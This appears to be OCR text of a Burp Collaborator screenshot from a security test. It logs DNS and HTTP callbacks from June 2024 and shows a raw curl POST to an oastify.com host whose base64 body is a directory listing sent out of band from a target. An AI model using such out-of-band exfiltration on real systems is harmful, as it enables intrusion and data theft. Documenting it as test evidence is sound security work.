 # Time Type Payload Source IP address
2 2024-Jun-26 15:54:38.720 UTC DNS em4or21l4n6gh8j45x85zbha51btzlna 3.251.128.11
3 2024-Jun-26 15:54:38.720 UTC DNS em4or21l4n6gh8j45x85zbha51btzlna 3.251.105.11
4 2024-Jun-26 15:54:38.722 UTC DNS em4or21l4n6gh8j45x85zbha51btzlna 34.245.205.100
5 2024-Jun-26 15:54:38.766 UTC HTTP em4or21l4n6gh8j45x85zbha51btzlna 34.253.173.2
6 2024-Jun-26 15:54:40.879 UTC HTTP em4or21l4n6gh8j45x85zbha51btzlna 34.253.173.2
7 2024-Jun-26 16:05:47.371 UTC DNS 79ehevoergt9416xsqvym443suymmfa4 34.245.205.97
8 2024-Jun-26 16:05:47.371 UTC DNS 79ehevoergt9416xsqvym443suymmfa4 34.245.82.30
9 2024-Jun-26 16:05:47.372 UTC DNS 79ehevoergt9416xsqvym443suymmfa4 34.245.205.97
10 2024-Jun-26 16:05:47.381 UTC DNS 79ehevoergt9416xsqvym443suymmfa4 34.245.205.100
11 2024-Jun-26 16:05:47.399 UTC HTTP 79ehevoergt9416xsqvym443suymmfa4 34.253.173.2
12 2024-Jun-26 16:05:49.474 UTC DNS 79ehevoergt9416xsqvym443suymmfa4 3.248.186.253
13 2024-Jun-26 16:05:49.493 UTC HTTP 79ehevoergt9416xsqvym443suymmfa4 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 79ehevoergt9416xsqvym443suymmfa4.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 24
6 Content-Type: application/x-www-form-urlencoded
7
8 bm9kZV9hcHBzCnNlY3JldAo=